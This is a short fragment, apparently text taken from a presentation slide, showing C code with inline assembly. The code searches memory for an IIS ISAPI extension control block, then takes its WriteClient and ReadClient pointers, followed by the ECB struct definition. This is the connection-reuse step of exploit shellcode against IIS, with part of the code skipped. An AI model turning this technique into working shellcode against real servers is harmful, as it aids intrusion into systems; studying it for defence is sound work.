 785 i=ecb;
786 i&=0xfffff000;
787 ecb=i;
788 ecb+=0x1000;
789 for(;i<l;++i,++ecb)
790 {
791 if(*(int *)ecb==0x90){
792 if(*(int *)(ecb+8)==(int *)ecb){
793 if(*(int *)*(int *)(ecb+0x64)=='ok!!') break;
794 }
795 }
796 }
797 i=0;
798 _asm{
799 call getexceptretadd
800 }
801 // skipped code
802 }
803 writeclient= *(int *)(ecb+0x84);
804 readclient = *(int *)(ecb+0x88);
typedef struct _EXTENSION_CONTROL_BLOCK {
DWORD cbSize;
DWORD dwVersion;
HCONN connID;
DWORD dwHttpStatusCode;
CHAR lpszLogData[HSE_LOG_BUFFER_LEN];
LPSTR lpszMethod;
LPSTR lpszQueryString;
LPSTR lpszPathInfo;
LPSTR lpszPathTranslated;
DWORD cbTotalBytes;
DWORD cbAvailable;
LPBYTE lpbData;
LPSTR lpszContentType;
BOOL(WINAPI* GetServerVariable) ();
BOOL(WINAPI* WriteClient) ();
BOOL(WINAPI* ReadClient) ();
BOOL(WINAPI* ServerSupportFunction) ();
} EXTENSION_CONTROL_BLOCK;